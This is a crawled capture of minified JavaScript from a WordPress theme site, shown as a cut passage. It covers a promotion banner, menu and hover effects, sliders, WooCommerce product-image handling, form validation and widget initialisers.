bannerButtonText=document.createTextNode(bannerConfig.promotion_banner_button_text);bannerButtonElement.appendChild(bannerButtonText);bannerWrapper.appendChild(bannerButtonElement);var bannerCloseButton=document.createElement('button');bannerCloseButton.style.color=bannerConfig.hasOwnProperty('promotion_banner_text_dark_font')?'#000':'#fff';bannerCloseButton.onclick=function(){bannerWrapper.classList.remove(bannerConfig.promotion_banner_class+'-visible');document.body.classList.remove(bannerConfig.promotion_banner_class+'-pushed')}
bannerCloseButton.innerHTML='&times;';bannerWrapper.appendChild(bannerCloseButton);window.addEventListener('load',function(){document.body.insertAdjacentElement('afterbegin',bannerWrapper);localStorage.setItem('bannerDisplayedDate',JSON.stringify(Date.now()));var elems=document.getElementsByClassName(bannerConfig.promotion_banner_class);var bannerHeight=elems[0].offsetHeight;elems[0].style.top='-'+bannerHeight+'px';var bodyStyle=document.head.appendChild(document.createElement('style'));bodyStyle.innerHTML='body.'+bannerConfig.promotion_banner_class+'-push:before{height:0px!important;content: \' \';display:block;transition: height .5s ease-in-out;}body.'+bannerConfig.promotion_banner_class+'-pushed:before{height:'+bannerHeight+'px!important;}';bannerWrapper.classList.add(bannerConfig.promotion_banner_class+'-visible');document.body.classList.add(bannerConfig.promotion_banner_class+'-push',bannerConfig.promotion_banner_class+'-pushed')
bannerFadeOut(bannerWrapper,bannerTimeoutMs)})}
function bannerFadeOut(element,timeout){if(timeout!==0){setTimeout(function(){element.parentNode.removeChild(element)},timeout)}}})()

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/controller.js?ver=1750697978
body_size: 2837
content:
function delay_exec(t,e,n){void 0===e&&(e=500),void 0===window.delay_exec&&(window.delay_exec=[]),void 0!==window.delay_exec[t]&&clearTimeout(window.delay_exec[t]),window.delay_exec[t]=setTimeout(n,e)}function formPlaceholder(t){t.each(function(){var t=jQuery(this);t.attr("placeholder")&&(t.data("placeholder",t.attr("placeholder")),t.removeAttr("placeholder"));var e=t.data("placeholder");""==t.val()&&t.val(e),t.on("focus",function(){t.val()==e&&t.val("")}).on("focusout",function(){""==t.val()&&t.val(e)})})}!function(t,e){jQuery.fn[e]=function(t){return t?this.bind("resize",(n=t,function(){var t=this,e=arguments;o?clearTimeout(o):i&&n.apply(t,e),o=setTimeout(function(){i||n.apply(t,e),o=null},a||100)})):this.trigger(e);var n,a,i,o}}(jQuery,"smartresize"),function(t){t.fn.hoverIntent=function(e,n,a){var i,o,s,l,r={interval:100,sensitivity:6,timeout:0};r="object"==typeof e?t.extend(r,e):t.isFunction(n)?t.extend(r,{over:e,out:n,selector:a}):t.extend(r,{over:e,out:e,selector:n});var c=function(t){i=t.pageX,o=t.pageY},u=function(e,n){if(n.hoverIntent_t=clearTimeout(n.hoverIntent_t),Math.sqrt((s-i)*(s-i)+(l-o)*(l-o))<r.sensitivity)return t(n).off("mousemove.hoverIntent",c),n.hoverIntent_s=!0,r.over.apply(n,[e]);s=i,l=o,n.hoverIntent_t=setTimeout(function(){u(e,n)},r.interval)},d=function(e){var n=t.extend({},e),a=this;a.hoverIntent_t&&(a.hoverIntent_t=clearTimeout(a.hoverIntent_t)),"mouseenter"===e.type?(s=n.pageX,l=n.pageY,t(a).on("mousemove.hoverIntent",c),a.hoverIntent_s||(a.hoverIntent_t=setTimeout(function(){u(n,a)},r.interval))):(t(a).off("mousemove.hoverIntent",c),a.hoverIntent_s&&(a.hoverIntent_t=setTimeout(function(){!function(t,e){e.hoverIntent_t=clearTimeout(e.hoverIntent_t),e.hoverIntent_s=!1,r.out.apply(e,[t])}(n,a)},r.timeout)))};return this.on({"mouseenter.hoverIntent":d,"mouseleave.hoverIntent":d},r.selector)}}(jQuery),function(t){"use strict";setTimeout(function(){t(".lazy").addClass("in")},600),t(".alert").each(function(){var e=t(this);e.find(".close-alert").on("click",function(){e.fadeOut(200)})}),t(".rich-header").each(function(){var e=t(window),n=t(this);e.scroll(function(){var a=t(document).scrollTop()/e.height();n.find(".rich-header-content").css("opacity",1-a)})}),t(".i-separator").each(function(){var e=t(this);void 0!==e.data("target")&&e.bind("click.smoothscroll",function(n){n.preventDefault();var a=e.data("target");t("html, body").stop().animate({scrollTop:t(a).offset().top-e.data("offset")},500,function(){window.location.hash=a})})});var e=t(".widget_calendar td#prev").attr("colspan","1"),n=t(".widget_calendar td#next").attr("colspan","1");function a(){window.innerWidth<1024?(t(".widget_nav_menu").addClass("mobile").removeClass("desktop"),t(".widget_product_categories").addClass("mobile").removeClass("desktop")):window.innerWidth>=1024&&(t(".widget_nav_menu").addClass("desktop").removeClass("mobile"),t(".widget_product_categories").addClass("desktop").removeClass("mobile"))}t(".widget_calendar tbody td").each(function(){0!=t(this).children("a").length&&t(this).addClass("has-children")}),0!=e.children("a").length?e.children("a").html("<span class='icon-arrow-left9'></span>"):e.html("<span class='icon-arrow-left9'></span>"),0!=n.children("a").length?n.children("a").html("<span class='icon-arrow-right9'></span>"):n.html("<span class='icon-arrow-right9'></span>"),t(".widget_calendar tfoot td.pad:not(#next, #prev)").attr("colspan","5"),a(),t(window).resize(a),t(".widget_nav_menu ul li > a:not(:only-child)").append('<span class="toggle icon-arrow-down9"></span>'),t(".widget_nav_menu.mobile ul li a > span.toggle").on("click",function(e){0!=t(this).parent().next("ul").length&&(t(this).parent().toggleClass("animate"),t(this).parent().next("ul").stop().slideToggle(300,"easeOutQuart")),e.preventDefault()}),t(".widget_nav_menu.desktop ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"0px",opacity:"1"},400,"easeOutCirc").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"50px",opacity:"0"},400,"easeOutCirc",function(){t(this).css("display","none")})}),t(".widget_product_categories ul li").each(function(){var e=t(this),n=e.children("span.count").clone();e.children("span.count").remove(),e.children("a").append(n)}),t(".widget_product_categories ul li > a:not(:only-child)").append('<span class="toggle icon-arrow-down9"></span>'),t(".widget_product_categories.mobile ul li a > span.toggle").on("click",function(e){0!=t(this).parent().next("ul").length&&(t(this).parent().toggleClass("animate"),t(this).parent().next("ul").stop().slideToggle(300,"easeOutQuart")),e.preventDefault()}),t(".widget_product_categories.desktop ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"0px",opacity:"1"},400,"easeOutCirc").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"50px",opacity:"0"},400,"easeOutCirc",function(){t(this).css("display","none")})}),t(".widget_photos_from_flickr .flickr_badge_image a").append('<div class="mf-overlay"><span class="hd-overlay-before icon-plus4"></span></div>');t(".widget_reglog #login-form"),t(".widget_reglog #registration-form"),t(".widget_reglog #password-form");t(".widget_reglog label").each(function(){var e=t(this);e.next("input").attr("data-placeholder",e.html()),e.remove()}),t('.widget_reglog input[type="submit"]').addClass("small"),t(".nz-content a").has("img").each(function(){t(this).attr("title",t(this).children("img").attr("alt"))}),t(".nz-carousel").each(function(){t(".nz-content a").has("img").each(function(){t(this).attr("data-lightbox-gallery","nz-gallery3")})}),t(".post-social-share").on("click",function(){t(this).toggleClass("animate")}),formPlaceholder(t('input:not([type="submit"]),textarea')),t('.ls a[href="#"]').click(function(t){t.preventDefault()}),t(".get-location").click(function(e){e.preventDefault(),t(t(this).attr("href")).fadeIn(400).toggleClass("animate")}),t(".location-close").click(function(e){t("#get-location").toggleClass("animate"),setTimeout(function(){t("#get-location").fadeOut(400)},250)}),t(".mf-filter").each(function(){var e=t(this);e.find(".filter-toggle").click(function(){e.find(".filter-container").slideToggle()})})}(jQuery),function(t){"use strict";t(".mob-header-content .header-top-menu ul li.menu-item-has-children > a").each(function(){t(this).append('<span class="di icon-arrow-down9"></span>')}),t(".page-content-wrap .widget_icl_lang_sel_widget > div > ul > li > a").off("click").on("click",function(e){e.preventDefault(),t(".page-content-wrap .widget_icl_lang_sel_widget").toggleClass("animated"),t(this).next("ul").slideToggle(300,"easeOutQuart")}),t(".mob-menu ul li a > .di, .mob-header-content .header-top-menu ul li a > .di").on("click",function(e){t(this).toggleClass("animate"),t(this).parent().next("ul").toggleClass("animate").stop().slideToggle(300,"easeOutQuart"),e.preventDefault()}),t(".mob-menu-toggle, .mob-menu-toggle2, .mob-overlay").on("click",function(e){e.stopImmediatePropagation(),t(".mob-header-content").toggleClass("animate")}),t("html").hasClass("shoping-cart")||t(".desk-cart-toggle").on("click",function(e){e.preventDefault(),t(this).toggleClass("animated"),t(".search-toggle").removeClass("animated"),t(".woo-cart").toggleClass("animated"),t(".desk .search").removeClass("animated")}),t(".search-toggle").on("click",function(){t(this).toggleClass("animated"),t(".desk .search").toggleClass("animated"),t(".woo-cart").removeClass("animated"),t(".desk-cart-toggle").removeClass("animated")}),t(".desk .ls").off("click").on("click",function(){t(this).toggleClass("animated")}),t('.desk [data-mm="true"]').each(function(){var e=t(this),n=e.data("mmb");void 0!==n&&e.children(".sub-menu").css({"background-image":"url("+n+")"})}),t(".subeffect-ghost .desk-menu ul li, .subeffect-ghost .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({opacity:"1","margin-top":"0"},300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({opacity:"0","margin-top":"40px"},300,"easeOutQuart",function(){t(this).css("display","none")})}),t(".subeffect-move .desk-menu ul li, .subeffect-move .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({opacity:"1","margin-left":"0"},300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({opacity:"0","margin-left":"-40px"},300,"easeOutQuart",function(){t(this).css("display","none")})}),t(".subeffect-fade .desk-menu ul li, .subeffect-fade .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({opacity:"1"},300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({opacity:"0"},300,"easeOutQuart",function(){t(this).css("display","none")})}),t(".subeffect-slide .desk-menu ul li, .subeffect-slide .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).slideToggle(300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).slideToggle(300,"easeOutQuart",function(){t(this).css("display","none")})});var e=document.documentElement,n=t(".fixed-true"),a=n.offset(),i=t("#top"),o=!1,s=n.hasClass("version3")&&n.parents(".revolution-slider-active")?a.top:50;function l(){(window.pageYOffset||e.scrollTop)>=s?(n.addClass("active"),i.addClass("active")):(n.removeClass("active"),i.removeClass("active")),o=!1}o||(o=!0,l()),window.addEventListener("scroll",function(t){o||(o=!0,l())},!1)}(jQuery),function(t){"use strict";var e=t(".woocommerce .single-product-image .images"),n=e.find(".thumbnails > a"),a=(n.length,e.find(".woocommerce-main-image"));a.find("img").removeAttr("srcset"),n.hoverIntent(function(e){var n=t(this);e.preventDefault();var i=n.attr("href"),o=i.substr(i.length-3),s=i.substr(0,i.length-4)+"-460x520."+o;n.addClass("active").siblings().removeClass("active"),a.attr("href",n.attr("href")),a.find("img").attr("src",s)},function(e){var n=t(this);e.preventDefault();var i=n.attr("href"),o=i.substr(i.length-3),s=i.substr(0,i.length-4)+"-460x520."+o;n.addClass("active").siblings().removeClass("active"),a.attr("href",n.attr("href")),a.find("img").attr("src",s)}),n.on("click",function(e){t(this);e.preventDefault()}),t(".woocommerce .images img").each(function(){var e=t(this);e.wrap('<div class="nz-thumbnail"></div>'),e.parent().prepend('<div class="mf-overlay"><span class="hd-overlay-before"></span></div>')}),t(".woocommerce-pagination a.next").html('<span class="icon icon-arrow-right8">'),t(".woocommerce-pagination a.prev").html('<span class="icon icon-arrow-left8">'),t(".loop .product, .nz-related-products .product, .nz-recent-products .product").each(function(){var e=t(this),n=e.find(".add_to_cart_button"),a=e.find(".shop-loader");n.hasClass("added")||n.on("click",function(){var e=t(this);a.fadeIn(400,function(){var n=t(this);e.fadeOut(400),setTimeout(function(){n.fadeOut(400)},1500)})})})}(jQuery),function(t){"use strict";function e(e,n){e.each(function(){var e=t(this),a=e.children(),i=a.length,o=0,s="";function l(){t(a[o]).addClass("css-animated"),++o==i&&clearInterval(s)}e.one("inview",function(t,e,a,i){if(e)setInterval(l,n)})})}e(t('.nz-content-box[data-animate="true"]'),250),e(t('.nz-clients[data-animate="true"]'),250),e(t('.nz-carousel[data-animate="true"]'),250),e(t('.nz-pricing-table[data-animate="true"]'),250),e(t('.nz-persons[data-animate="true"]'),250),e(t('.nz-recent-events[data-animate="true"] .nz-events-posts'),250),e(t('.nz-recent-projects[data-animate="true"] .recent-projects-wrap'),250),e(t('.nz-recent-posts[data-animate="true"] .posts-inner'),250),e(t(".nz-gallery"),250),e(t(".loop .animation-true .blog-post"),250),e(t(".loop .animation-true .events-post"),250),e(t(".loop .animation-true .projects-post"),250),e(t(".shop-layout.animation-true .products"),250),t(".nz-section .nz-row").each(function(){var e=t(this),n=e.find(".col-animate-true"),a=n.length,i=0,o="";function s(){t(n[i]).addClass("css-animated"),++i==a&&clearInterval(o)}e.one("inview",function(t,e,n,a){if(e)setInterval(s,250)})})}(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery.main.js?ver=1750697978
body_size: 27290
content:
function initSlickSlider(){jQuery(".beans-slider3").each(function(){var t=jQuery(this),e=t.find(".btn-prev"),i=t.find(".btn-next"),s=t.find(".beans-slideset"),n=t.find(".beans-pagination");s.slick({arrows:e.length>0&&i.length>0,dots:n.length>0,pauseOnHover:!1,autoplay:!0,speed:800}),n.remove(),e.remove(),i.remove()})}function initNavRemoveClass(){jQuery("#nav .smoothanchor").click(function(){jQuery("body").hasClass("mainnav-active")&&setTimeout(function(){jQuery("body").removeClass("mainnav-active")},1e3)})}function initStickyHeader(){var t=jQuery(window),e="fixed-position";jQuery(".header_fixed #header").each(function(){function i(){t.scrollTop()>n?o&&(o=!1,s.addClass(e)):o||(o=!0,s.removeClass(e)),ResponsiveHelper.addRange({"..767":{on:function(){s.removeClass(e)}}})}var s=jQuery(this),n=s.offset().top||0,o=!0;i(),t.on("scroll resize orientationchange",i)})}function initInstagramPics(t,e){var i=jQuery(".instagram-photos");jQuery.fn.spectragram.accessData={accessToken:t,clientID:e},i.each(function(){var t=jQuery(this);t.attr("data-user"),!t.attr("data-count")||Number(t.attr("data-count")),t.spectragram("getPopular")})}function initJqureyAnimation(){var t=jQuery("[data-animate]");jQuery("body"),t.each(function(){var t=jQuery(this),e=t.attr("data-delay")?Number(t.attr("data-delay"))+500:500,i=t.attr("data-animate");t.hasClass("animated")||(t.addClass("not-animated"),t.appear(function(){setTimeout(function(){t.removeClass("not-animated").addClass(i+" animated")},e)},{accX:0,accY:-120},"easeInCubic"))})}function initFlickrPhotos(){jQuery(".flickr-feed").each(function(){var t=jQuery(this),e=t.attr("data-type");t.jflickrfeed({feedapi:"group"===e?"groups_pool.gne":e,limit:Number(t.attr("data-count"))||8,qstrings:{id:t.attr("data-id")},itemTemplate:'<a href="{{image_b}}" title="{{title}}" rel="lightbox"><img src="{{image_s}}" alt="{{title}}" /></a>'})})}function initPieCharts(){void 0!==jQuery.fn.easyPieChart&&jQuery(".pie-chart:in-viewport").each(function(){var t=jQuery(this),e=t.attr("data-barSize");t.css({height:e,width:e,"line-height":e+"px"}),t.easyPieChart({animate:2e3,lineCap:"square",lineWidth:t.attr("data-lineWidth"),size:e,barColor:t.attr("data-barColor"),trackColor:t.attr("data-trackColor"),scaleColor:"transparent",onStep:function(t,e,i){jQuery(this.el).find(".pie-chart-percent span").text(Math.round(t))}})})}function initAnimatedProgressbars(){jQuery(".progress-bar .progress-bar-outer:in-viewport").each(function(){var t=jQuery(this),e=t.attr("data-width"),i=!1;i||(t.animate({width:e+"%"},2500),i=!0)})}function initNumCounter(){var t=jQuery(".counter");jQuery("body"),t.each(function(){var t=jQuery(this),e=t.find("span").attr("data-comma");t.appear(function(){e?t.find("span").countTo({formatter:function(t,e){return(t=t.toFixed(e.decimals)).replace(/\B(?=(\d{3})+(?!\d))/g,",")}}):t.find("span").countTo()})})}function initGoToTop(){var t=jQuery("#gotoTop");t.click(function(t){t.preventDefault(),jQuery("body,html").stop(!0).animate({scrollTop:0},600)})}function initGoToTopScroll(){var t=jQuery("#gotoTop");jQuery(window).scrollTop()>0?t.fadeIn():t.fadeOut()}function initPreLoader(){jQuery("#pre-loader").delay(1200).fadeOut()}function initVimeoPlayer(){jQuery(".vimeo-area").each(function(t,e){var i=jQuery(e),s=i.find(".vimeo"),n=jQuery("#player1")[0],o=$f(n),a=i.find(".btn-play"),r="playing";window.setTimeout(function(){s.css({visibility:"visible"})},2e3),o.addEvent("ready",function(){o.api("setVolume",0),a.on("click",function(t){t.preventDefault(),a.hasClass(r)?(o.api("pause"),a.removeClass(r)):(o.api("play"),a.addClass(r))})})})}function initVideoPlayer(){jQuery(".video-area").each(function(){var t=jQuery(this),e=t.find("video").mediaelementplayer().get(0),i=t.find(".btn-play"),s="playing";t.hasClass("mute")&&e.setVolume(0),i.on("click",function(t){t.preventDefault(),i.hasClass(s)?(e.pause(),i.removeClass(s)):(e.play(),i.addClass(s))})})}function initGoogleMap(){jQuery(".mf_map_api").length&&jQuery(".mf_map_api").each(function(){var t=jQuery(this).find(".map-info").attr("data-image"),e=jQuery(this).find(".map-info");jQuery(this).find(".map").googleMapAPI({marker:t,mapInfoContent:e,streetViewControl:!0,mapTypeControl:!0,scrollwheel:!0,panControl:!0,zoomControl:!0})})}function initIsotopControl(){var t=jQuery("#work"),e=jQuery(window);t.isotope({transitionDuration:"0.75s"}),setTimeout(function(){t.isotope("layout")},100),jQuery("#work-filter a").click(function(e){e.preventDefault(),jQuery("#work-filter li").removeClass("active"),jQuery(this).parent("li").addClass("active");var i=jQuery(this).attr("data-filter");t.isotope({filter:i})}),jQuery("#work-shuffle").click(function(){t.isotope("updateSortData").isotope({sortBy:"random"})}),e.resize(function(){t.isotope("layout")})}function initStyleChanger(){jQuery("#style-changer")&&(jQuery("body").mobileNav({hideOnClickOutside:!1,menuActiveClass:"changer-active",menuOpener:".changer-opener"}),jQuery("body").mobileNav({hideOnClickOutside:!1,menuActiveClass:"boxed-v",menuOpener:".boxed-link, .btn2",onInit:function(){initIsotopControl(),initBackgroundResize()},onHide:function(){initIsotopControl(),initBackgroundResize()}}),jQuery(".list-color li").each(function(){var t=jQuery(this);t.find("a").eq(0).on("click",function(e){e.preventDefault();var i="&action=mf_style_changer&mf_style="+t.attr("class"),s=jQuery("link#mf-skin-css");jQuery.ajax({url:mf_ajax_load_more.ajaxurl,type:"post",data:i,success:function(t){s.attr("href",t)}})})}),jQuery(".list-bg-color li").each(function(){var t=jQuery("body"),e=jQuery(this).find("a").eq(0);e.on("click",function(i){i.preventDefault(),t.removeClass("dark"),e.hasClass("dark")&&(t.hasClass("dark")||t.addClass("dark"))})}))}function initAnchors(){new SmoothScroll({anchorLinks:'#nav li.smoothanchor a[href^="#"]',extraOffset:66,activeClasses:"parent"}),new SmoothScroll({anchorLinks:'a[href^="#"].smoothanchor',extraOffset:66,activeClasses:"parent"})}function initTabs(){jQuery("ul.beans-tabset").contentTabs({addToParent:!0,tabLinks:"a"}),jQuery("ul.tabset").contentTabs({addToParent:!0,tabLinks:"a"}),jQuery("ul.tabset-onepage").contentTabs({addToParent:!0,tabLinks:"a"})}function initIsotope(){jQuery("#masonry-container").isotope({itemSelector:".item",transitionDuration:"0.6s",masonry:{columnWidth:2,gutter:0,isResizable:!1}})}function initYoutubePlayer(){jQuery(".youtube_bg_video").each(function(){var t=jQuery(this),e=t.closest(".video-section").find(".play-icon"),i=!1;t.YTPlayer(),e.on("click",function(s){s.preventDefault(),i?(t.pauseYTP(),e.removeClass("video-playing").addClass("video-pause"),i=!1):(t.playYTP(),e.removeClass("video-pause").addClass("video-playing"),i=!0)})})}function initSameHeight(){setSameHeight({holder:".same-block",elements:".same-column",flexible:!0,multiLine:!0,biggestHeight:!0})}function initAjaxLoad(){jQuery(".ajax-area").ajaxPopup({button:".btn-load",ajaxHold:"#ajax-holder",appendToBody:!1,attr:"href",animSpeed:500,onChange:function(){initCycleCarousel(),initBackgroundResize()}})}function initCarousel(){jQuery(".beans-stepslider").scrollGallery({mask:".beans-mask",slider:".beans-slideset",slides:".beans-slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:".beans-pagination",stretchSlideToMask:!0,maskAutoSize:!0,autoRotation:!0,switchTime:3e3,animSpeed:1e3,step:1})}function initCycleCarousel(){jQuery(".beans-slider").scrollAbsoluteGallery({mask:".beans-mask",slider:".beans-slideset",slides:".beans-slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:".beans-pagination",stretchSlideToMask:!0,pauseOnHover:!1,maskAutoSize:!0,autoRotation:!1,switchTime:3e3,animSpeed:1e3,onChange:function(){initBackgroundResize()}}),jQuery(".beans-stepslider2").scrollAbsoluteGallery({mask:".beans-mask",slider:".beans-slideset",slides:".beans-slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",pagerLinks:".beans-pagination ul li",stretchSlideToMask:!0,pauseOnHover:!1,maskAutoSize:!0,autoRotation:!1,switchTime:3e3,animSpeed:1e3})}function initSlideShow(){jQuery(".beans-fadeslider").fadeGallery({slides:".slide",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:".beans-pagination",event:"click",useSwipe:!0,autoRotation:!0,autoHeight:!0,switchTime:3e3,animSpeed:1e3})}function initMobileNav(){jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"sidenav-active",menuOpener:".menu-opener , .btn-close",menuDrop:".menu-nav"}),jQuery("body").mobileNav({hideOnClickOutside:!1,menuActiveClass:"search-active",menuOpener:".search-opener , .close-btn"}),jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"mainnav-active",menuOpener:".nav-opener",menuDrop:".sidemenu-photo, .nav-holder"}),jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"mainnav-active",menuOpener:".main-navopener2",menuDrop:".main-menu"}),jQuery("body").mobileNav({hideOnClickOutside:!0,menuActiveClass:"nav-active",menuOpener:".portfolio-nav-opener",menuDrop:".sidenav-port"})}function initHasDropClasses(){jQuery("#nav li").each(function(t,e){var i=jQuery(e);i.find("a"),i.hasClass("megamenu"),i.hasClass("no_megamenu"),i.hasClass("no_megamenu")&&(i.find("ul").addClass("list-unstyled"),i.find("ul").wrap("<div class='drop'></div>")),i.hasClass("megamenu")&&(i.find("ul").addClass("list-unstyled"),i.find(">ul >li:last-child").addClass("end_column"),i.find(">ul").wrap('<div class="mega-drop"><div class="drop-holder"></div></div>'),i.addClass("has-mega-drop"),i.removeClass("has-drop")),i.hasClass("start_column")&&i.prev()&&i.prev().addClass("end_column")}),jQuery(".start_column").each(function(){jQuery(this).nextUntil(".start_column").andSelf().wrapAll("<div class='coll'><ul class='list-unstyled'></ul></div>")}),jQuery(".mf_menu_title").each(function(){var t=jQuery(this).find("a").html();jQuery(this).html('<strong class="title">'+t+"</strong>")})}function initParallaxBg(){jQuery(".parallax-holder").parallaxBG({parent:".parallax-frame",image:"img",parallaxOffset:100,fallbackFunc:initBgStretch})}function initBackgroundResize(){jQuery(".stretch").each(function(){ImageStretcher.add({container:this,image:"img"})})}function initMarquee(){jQuery(".line-box").marquee({line:".line",animSpeed:50})}function initCustomForms(){jcf.replaceAll()}function initAccordion(){jQuery(".blog-accordion").slideAccordion({opener:"a.opener",slider:".blog-slide",animSpeed:300}),jQuery(".beans-accordion").slideAccordion({opener:"a.opener",slider:".beans-slide",animSpeed:300})}function initFormValidation(){jQuery("#submit,#submit2").click(function(){var t=$("input[name=name]"),e=$("input[name=email]"),i=$("input[name=website]"),s=$("textarea[name=comment]"),n=!1;if(""==t.val()?(t.addClass("error"),n=!0):t.removeClass("error"),""==e.val()?(e.addClass("error"),n=!0):e.removeClass("error"),""==s.val()?(s.addClass("error"),n=!0):s.removeClass("error"),1==n)return!1;var o="name="+t.val()+"&email="+e.val()+"&website="+i.val()+"&comment="+encodeURIComponent(s.val());return $(".text").attr("disabled","true"),$(".loading").show(),$.ajax({url:"inc/process.php",type:"GET",data:o,cache:!1,success:function(t){1==t?($(".email-form").fadeOut("slow"),$(".done-massage").fadeIn("slow")):alert("Sorry, unexpected error. Please try again later.")}}),!1}),jQuery("#form-submit").click(function(){var t=jQuery("input[name=name]"),e=jQuery("input[name=email]"),i=jQuery("input[name=purchase]"),s=jQuery("input[name=profile]"),n=jQuery("textarea[name=comment]"),o=!1;if(""==t.val()?(t.addClass("error"),o=!0):t.removeClass("error"),""==e.val()?(e.addClass("error"),o=!0):e.removeClass("error"),""==i.val()?(i.addClass("error"),o=!0):i.removeClass("error"),""==s.val()?(s.addClass("error"),o=!0):s.removeClass("error"),""==n.val()?(n.addClass("error"),o=!0):n.removeClass("error"),1==o)return!1;var a="name="+t.val()+"&email="+e.val()+"&purchase="+i.val()+"&profile="+s.val()+"&website="+website.val()+"&comment="+encodeURIComponent(n.val());return $(".form-control").attr("disabled","true"),$(".loading").show(),$.ajax({url:"inc/process2.php",type:"GET",data:a,cache:!1,success:function(t){1==t?($(".email-form").fadeOut("slow"),$(".done-massage").fadeIn("slow")):alert("Sorry, unexpected error. Please try again later.")}}),!1})}function initBgStretch(){jQuery(".bg-frame").each(function(){var t=jQuery(this),e=t.find("img");jQuery(window).bind("load resize",function(){var i=function(t){var e=t.ratio||t.elementWidth/t.elementHeight,i=t.maskWidth,s=i/e;return s<t.maskHeight&&(i=(s=t.maskHeight)*e),{width:i,height:s,top:(t.maskHeight-s)/2,left:(t.maskWidth-i)/2}}(function(t,e){return t.css({height:"",left:"",top:"",width:""}),{ratio:t.width()/t.height(),maskWidth:e.width(),maskHeight:e.outerHeight(!0)}}(e,t));!function(t,e){t.css({height:e.height,left:e.left,top:e.top,width:e.width})}(e,i)})})}function setSameHeight(t){function e(t,e,i){t.addEventListener?t.addEventListener(e,i,!1):t.attachEvent&&t.attachEvent("on"+e,i)}var i={holder:null,skipClass:"same-height-ignore",leftEdgeClass:"same-height-left",rightEdgeClass:"same-height-right",elements:">*",flexible:!1,multiLine:!1,useMinHeight:!1,biggestHeight:!1};for(var s in t)t.hasOwnProperty(s)&&(i[s]=t[s]);if(i.holder){var n=lib.queryElementsBySelector(i.holder);lib.each(n,function(t,s){function n(){for(var t=0;t<l.length;t++)l[t].style[i.useMinHeight&&SameHeight.supportMinHeight?"minHeight":"height"]="";i.multiLine?SameHeight.resizeElementsByRows(l,i):SameHeight.setSize(l,s,i)}function o(){clearTimeout(a),a=setTimeout(function(){n(),clearTimeout(r),r=setTimeout(n,100)},1)}for(var a,r,l=[],h=lib.queryElementsBySelector(i.elements,s),c=0;c<h.length;c++)lib.hasClass(h[c],i.skipClass)||l.push(h[c]);l.length&&(n(),i.flexible&&(e(window,"resize",o),e(window,"orientationchange",o),FontResizeEvent.onChange(o)),e(window,"load",o))})}}function bindReady(t){var e=!1,i=function(){e||(e=!0,t())};if(document.addEventListener)document.addEventListener("DOMContentLoaded",i,!1);else if(document.attachEvent){if(document.documentElement.doScroll&&window==window.top){var s=function(){if(!e&&document.body)try{document.documentElement.doScroll("left"),i()}catch(t){setTimeout(s,0)}};s()}document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&i()})}window.addEventListener?window.addEventListener("load",i,!1):window.attachEvent&&window.attachEvent("onload",i)}jQuery(function(){"use strict";initVideoPlayer(),initNumCounter(),initCarousel(),initSlideShow(),initAccordion(),initFlickrPhotos(),initVimeoPlayer(),initCustomForms(),initAnimatedProgressbars(),initYoutubePlayer(),initCycleCarousel(),initFormValidation(),initGoToTop(),initJqureyAnimation(),initGoToTopScroll(),initSlickSlider(),initPieCharts(),initInstagramPics("2311561473.1677ed0.4e364b1ee1664889b061b4bb21612abe","e37e5979509b44cb811a8be2b1067f11"),initNavRemoveClass()}),jQuery(window).on("load",function(){"use strict";initPreLoader(),initTabs(),initMarquee(),initIsotope(),initAjaxLoad(),initGoogleMap(),initMobileNav(),initSameHeight(),initParallaxBg(),initStyleChanger(),initHasDropClasses(),initStickyHeader(),initIsotopControl(),initBackgroundResize(),jQuery("input, textarea").placeholder(),initAnchors()}),jQuery(window).scroll(function(){initPieCharts(),initGoToTopScroll(),initAnimatedProgressbars()}),function(t){function e(e){this.options=t.extend({mask:"div.mask",slider:">*",slides:">*",activeClass:"active",disabledClass:"disabled",btnPrev:"a.btn-prev",btnNext:"a.btn-next",generatePagination:!1,pagerList:"<ul>",pagerListItem:'<li><a href="#"></a></li>',pagerListItemText:"a",pagerLinks:".pagination li",currentNumber:"span.current-num",totalNumber:"span.total-num",btnPlay:".btn-play",btnPause:".btn-pause",btnPlayPause:".btn-play-pause",galleryReadyClass:"gallery-js-ready",autorotationActiveClass:"autorotation-active",autorotationDisabledClass:"autorotation-disabled",stretchSlideToMask:!1,circularRotation:!0,disableWhileAnimating:!1,autoRotation:!1,pauseOnHover:!1,maskAutoSize:!1,switchTime:4e3,animSpeed:600,event:"click",swipeThreshold:15,handleTouch:!0,vertical:!1,useTranslate3D:!1,step:!1},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.findElements(),this.attachEvents(),this.refreshPosition(),this.refreshState(!0),this.resumeRotation(),this.makeCallback("onInit",this))},findElements:function(){if(this.fullSizeFunction=this.options.vertical?"outerHeight":"outerWidth",this.innerSizeFunction=this.options.vertical?"height":"width",this.slideSizeFunction="outerHeight",this.maskSizeProperty="height",this.animProperty=this.options.vertical?"marginTop":"marginLeft",this.gallery=t(this.options.holder).addClass(this.options.galleryReadyClass),this.mask=this.gallery.find(this.options.mask),this.slider=this.mask.find(this.options.slider),this.slides=this.slider.find(this.options.slides),this.btnP